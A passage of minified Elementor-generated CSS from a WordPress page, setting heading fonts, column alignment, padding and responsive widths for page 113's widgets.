.elementor-element.elementor-element-bd56b5b .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-b92072c{text-align:left;}.elementor-113 .elementor-element.elementor-element-b92072c .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-40095a8{text-align:left;}.elementor-113 .elementor-element.elementor-element-40095a8 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-b5bf1e8 > .elementor-element-populated{padding:30px 0px 30px 30px;}.elementor-113 .elementor-element.elementor-element-065159e > .elementor-widget-container{margin:90px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-065159e{text-align:left;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-0960f48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-0960f48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-113 .elementor-element.elementor-element-cc7659d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-113 .elementor-element.elementor-element-cc7659d .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-0e9cdb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-0e9cdb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-846f054{text-align:right;}.elementor-113 .elementor-element.elementor-element-47e84138{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-47e84138{right:-40px;}body.rtl .elementor-113 .elementor-element.elementor-element-47e84138{left:-40px;}@media(max-width:1024px){body:not(.rtl) .elementor-113 .elementor-element.elementor-element-47e84138{right:-32.5px;}body.rtl .elementor-113 .elementor-element.elementor-element-47e84138{left:-32.5px;}.elementor-113 .elementor-element.elementor-element-47e84138{bottom:1px;}}@media(min-width:768px){.elementor-113 .elementor-element.elementor-element-67bb6869{width:20.155%;}.elementor-113 .elementor-element.elementor-element-3486bdb{width:19.814%;}}@media(max-width:1024px) and (min-width:768px){.elementor-113 .elementor-element.elementor-element-5aabd04e{width:100%;}.elementor-113 .elementor-element.elementor-element-f31cd53{width:100%;}.elementor-113 .elementor-element.elementor-element-67bb6869{width:100%;}.elementor-113 .elementor-element.elementor-element-3486bdb{width:100%;}.elementor-113 .elementor-element.elementor-element-b5bf1e8{width:100%;}}